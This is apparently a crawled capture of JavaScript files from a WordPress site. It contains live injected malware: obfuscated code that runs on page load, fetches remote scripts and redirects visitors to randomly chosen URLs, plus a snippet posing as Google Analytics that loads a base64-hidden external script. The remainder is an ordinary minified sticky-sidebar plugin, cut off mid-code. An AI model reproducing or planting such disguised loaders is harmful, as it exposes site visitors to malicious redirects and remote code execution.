-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/jet-tricks/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1
body_size: 13142
content:
/**
 * sticky-sidebar - A JavaScript plugin for making smart and high performance.
 * @version v3.3.1
 * @link https://github.com/abouolia/sticky-sidebar
 * @author Ahmed Bouhuolia
 * @license The MIT License (MIT)
**/
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.StickySidebar={})}(this,function(t){"use strict";"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var e,i,n=(function(t,e){(function(t){Object.defineProperty(t,"__esModule",{value:!0});var l,n,e=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}(),i=(l=".stickySidebar",n={topSpacing:0,bottomSpacing:0,containerSelector:!1,innerWrapperSelector:".inner-wrapper-sticky",stickyClass:"is-affixed",resizeSensor:!0,minWidth:!1},function(){function c(t){var e=this,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),this.options=c.extend(n,i),this.sidebar="string"==typeof t?document.querySelector(t):t,void 0===this.sidebar)throw new Error("There is no specific sidebar element.");this.sidebarInner=!1,this.container=this.sidebar.parentElement,this.affixedType="STATIC",this.direction="down",this.support={transform:!1,transform3d:!1},this._initialized=!1,this._reStyle=!1,this._breakpoint=!1,this.dimensions={translateY:0,maxTranslateY:0,topSpacing:0,lastTopSpacing:0,bottomSpacing:0,lastBottomSpacing:0,sidebarHeight:0,sidebarWidth:0,containerTop:0,containerHeight:0,viewportHeight:0,viewportTop:0,lastViewportTop:0},["handleEvent"].forEach(function(t){e[t]=e[t].bind(e)}),this.initialize()}return e(c,[{key:"initialize",value:function(){var i=this;if(this._setSupportFeatures(),this.options.innerWrapperSelector&&(this.sidebarInner=this.sidebar.querySelector(this.options.innerWrapperSelector),null===this.sidebarInner&&(this.sidebarInner=!1)),!this.sidebarInner){var t=document.createElement("div");for(t.setAttribute("class","inner-wrapper-sticky"),this.sidebar.appendChild(t);this.sidebar.firstChild!=t;)t.appendChild(this.sidebar.firstChild);this.sidebarInner=this.sidebar.querySelector(".inner-wrapper-sticky")}if(this.options.containerSelector){var e=document.querySelectorAll(this.options.containerSelector);if((e=Array.prototype.slice.call(e)).forEach(function(t,e){t.contains(i.sidebar)&&(i.container=t)}),!e.length)throw new Error("The container does not contains on the sidebar.")}"function"!=typeof this.options.topSpacing&&(this.options.topSpacing=parseInt(this.options.topSpacing)||0),"function"!=typeof this.options.bottomSpacing&&(this.options.bottomSpacing=parseInt(this.options.bottomSpacing)||0),this._widthBreakpoint(),this.calcDimensions(),this.stickyPosition(),this.bindEvents(),this._initialized=!0}},{key:"bindEvents",value:function(){window.addEventListener("resize",this,{passive:!0,capture:!1}),window.addEventListener("scroll",this,{passive:!0,capture:!1}),this.sidebar.addEventListener("update"+l,this),this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(new ResizeSensor(this.sidebarInner,this.handleEvent),new ResizeSensor(this.container,this.handleEvent))}},{key:"handleEvent",value:function(t){this.updateSticky(t)}},{key:"calcDimensions",value:function(){if(!this._breakpoint){var t=this.dimensions;t.containerTop=c.offsetRelative(this.container).top,t.containerHeight=this.container.clientHeight,t.containerBottom=t.containerTop+t.containerHeight,t.sidebarHeight=this.sidebarInner.offsetHeight,t.sidebarWidth=this.sidebarInner.offsetWidth,t.viewportHeight=window.innerHeight,t.maxTranslateY=t.containerHeight-t.sidebarHeight,this._calcDimensionsWithScroll()}}},{key:"_calcDimensionsWithScroll",value:function(){var t=this.dimensions;t.sidebarLeft=c.offsetRelative(this.sidebar).left,t.viewportTop=document.documentElement.scrollTop||document.body.scrollTop,t.viewportBottom=t.viewportTop+t.viewportHeight,t.viewportLeft=document.documentElement.scrollLeft||document.body.scrollLeft,t.topSpacing=this.options.topSpacing,t.bottomSpacing=this.options.bottomSpacing,"function"==typeof t.topSpacing&&(t.topSpacing=parseInt(t.topSpacing(this.sidebar))||0),"function"==typeof t.bottomSpacing&&(t.bottomSpacing=parseInt(t.bottomSpacing(this.sidebar))||0),"VIEWPORT-TOP"===this.affixedType?t.topSpacing<t.lastTopSpacing&&(t.translateY+=t.lastTopSpacing-t.topSpacing,this._reStyle=!0):"VIEWPORT-BOTTOM"===this.affixedType&&t.bottomSpacing<t.lastBottomSpacing&&(t.translateY+=t.lastBottomSpacing-t.bottomSpacing,this._reStyle=!0),t.lastTopSpacing=t.topSpacing,t.lastBottomSpacing=t.bottomSpacing}},{key:"isSidebarFitsViewport",value:function(){var t=this.dimensions,e="down"===this.scrollDirection?t.lastBottomSpacing:t.lastTopSpacing;return this.dimensions.sidebarHeight+e<this.dimensions.viewportHeight}},{key:"observeScrollDir",value:function(){var t=this.dimensions;if(t.lastViewportTop!==t.viewportTop){var e="down"===this.direction?Math.min:Math.max;t.viewportTop===e(t.viewportTop,t.lastViewportTop)&&(this.direction="down"===this.direction?"up":"down")}}},{key:"getAffixType",value:function(){this._calcDimensionsWithScroll();var t=this.dimensions,e=t.viewportTop+t.topSpacing,i=this.affixedType;return e<=t.containerTop||t.containerHeight<=t.sidebarHeight?(t.translateY=0,i="STATIC"):i="up"===this.direction?this._getAffixTypeScrollingUp():this._getAffixTypeScrollingDown(),t.translateY=Math.max(0,t.translateY),t.translateY=Math.min(t.containerHeight,t.translateY),t.translateY=Math.round(t.translateY),t.lastViewportTop=t.viewportTop,i}},{key:"_getAffixTypeScrollingDown",value:function(){var t=this.dimensions,e=t.sidebarHeight+t.containerTop,i=t.viewportTop+t.topSpacing,n=t.viewportBottom-t.bottomSpacing,o=this.affixedType;return this.isSidebarFitsViewport()?t.sidebarHeight+i>=t.containerBottom?(t.translateY=t.containerBottom-e,o="CONTAINER-BOTTOM"):i>=t.containerTop&&(t.translateY=i-t.containerTop,o="VIEWPORT-TOP"):t.containerBottom<=n?(t.translateY=t.containerBottom-e,o="CONTAINER-BOTTOM"):e+t.translateY<=n?(t.translateY=n-e,o="VIEWPORT-BOTTOM"):t.containerTop+t.translateY<=i&&0!==t.translateY&&t.maxTranslateY!==t.translateY&&(o="VIEWPORT-UNBOTTOM"),o}},{key:"_getAffixTypeScrollingUp",value:function(){var t=this.dimensions,e=t.sidebarHeight+t.containerTop,i=t.viewportTop+t.topSpacing,n=t.viewportBottom-t.bottomSpacing,o=this.affixedType;return i<=t.translateY+t.containerTop?(t.translateY=i-t.containerTop,o="VIEWPORT-TOP"):t.containerBottom<=n?(t.translateY=t.containerBottom-e,o="CONTAINER-BOTTOM"):this.isSidebarFitsViewport()||t.containerTop<=i&&0!==t.translateY&&t.maxTranslateY!==t.translateY&&(o="VIEWPORT-UNBOTTOM"),o}},{key:"_getStyle",value:function(t){if(void 0!==t){var e={inner:{},outer:{}},i=this.dimensions;switch(t){case"VIEWPORT-TOP":e.inner={position:"fixed",top:i.topSpacing,left:i.sidebarLeft-i.viewportLeft,width:i.sidebarWidth};break;case"VIEWPORT-BOTTOM":e.inner={position:"fixed",top:"auto",left:i.sidebarLeft,bottom:i.bottomSpacing,width:i.sidebarWidth};break;case"CONTAINER-BOTTOM":case"VIEWPORT-UNBOTTOM":var n=this._getTranslate(0,i.translateY+"px");e.inner=n?{transform:n}:{position:"absolute",top:i.translateY,width:i.sidebarWidth}}switch(t){case"VIEWPORT-TOP":case"VIEWPORT-BOTTOM":case"VIEWPORT-UNBOTTOM":case"CONTAINER-BOTTOM":e.outer={height:i.sidebarHeight,position:"relative"}}return e.outer=c.extend({height:"",position:""},e.outer),e.inner=c.extend({position:"relative",top:"",left:"",bottom:"",width:"",transform:""},e.inner),e}}},{key:"stickyPosition",value:function(t){if(!this._breakpoint){t=this._reStyle||t||!1,this.options.topSpacing,this.options.bottomSpacing;var e=this.getAffixType(),i=this._getStyle(e);if((this.affixedType!=e||t)&&e){var n="affix."+e.toLowerCase().replace("viewport-","")+l;for(var o in c.eventTrigger(this.sidebar,n),"STATIC"===e?c.removeClass(this.sidebar,this.options.stickyClass):c.addClass(this.sidebar,this.options.stickyClass),i.outer){var s="number"==typeof i.outer[o]?"px":"";this.sidebar.style[o]=i.outer[o]+s}for(var r in i.inner){var a="number"==typeof i.inner[r]?"px":"";this.sidebarInner.style[r]=i.inner[r]+a}var p="affixed."+e.toLowerCase().replace("viewport-","")+l;c.eventTrigger(this.sidebar,p)}else this._initialized&&(this.sidebarInner.style.left=i.inner.left);this.affixedType=e}}},{key:"_widthBreakpoint",value:function(){window.innerWidth<=this.options.minWidth?(this._breakpoint=!0,this.affixedType="STATIC",this.sidebar.removeAttribute("style"),c.removeClass(this.sidebar,this.options.stickyClass),this.sidebarInner.removeAttribute("style")):this._breakpoint=!1}},{key:"updateSticky",value:function(){var t,e=this,i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this._running||(this._running=!0,t=i.type,requestAnimationFrame(function(){switch(t){case"scroll":e._calcDimensionsWithScroll(),e.observeScrollDir(),e.stickyPosition();break;case"resize":default:e._widthBreakpoint(),e.calcDimensions(),e.stickyPosition(!0)}e._running=!1}))}},{key:"_setSupportFeatures",value:function(){var t=this.support;t.transform=c.supportTransform(),t.transform3d=c.supportTransform(!0)}},{key:"_getTranslate",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;return this.support.transform3d?"translate3d("+t+", "+e+", "+i+")":!!this.support.translate&&"translate("+t+", "+e+")"}},{key:"destroy",value:function(){window.removeEventListener("resize",this,{capture:!1}),window.removeEventListener("scroll",this,{capture:!1}),this.sidebar.classList.remove(this.options.stickyClass),this.sidebar.style.minHeight="",this.sidebar.removeEventListener("update"+l,this);var t={inner:{},outer:{}};for(var e in t.inner={position:"",top:"",left:"",bottom:"",width:"",transform:""},t.outer={height:"",position:""},t.outer)this.sidebar.style[e]=t.outer[e];for(var i in t.inner)this.sidebarInner.style[i]=t.inner[i];this.options.resizeSensor&&"undefined"!=typeof ResizeSensor&&(ResizeSensor.detach(this.sidebarInner,this.handleEvent),ResizeSensor.detach(this.container,this.handleEvent))}}],[{key:"supportTransform",value:function(t){var i=!1,e=t?"perspective":"transform",n=e.charAt(0).toUpperCase()+e.slice(1),o=document.createElement("support").style;return(e+" "+["Webkit","Moz","O","ms"].join(n+" ")+n).split(" ").forEach(function(t,e){if(void 0!==o[t])return i=t,!1}),i}},{key:"eventTrigger",value:function(t,e,i){try{var n=new CustomEvent(e,{detail:i})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,i)}t.dispatchEvent(n)}},{key:"extend",value:function(t,e){var i={};for(var n in t)void 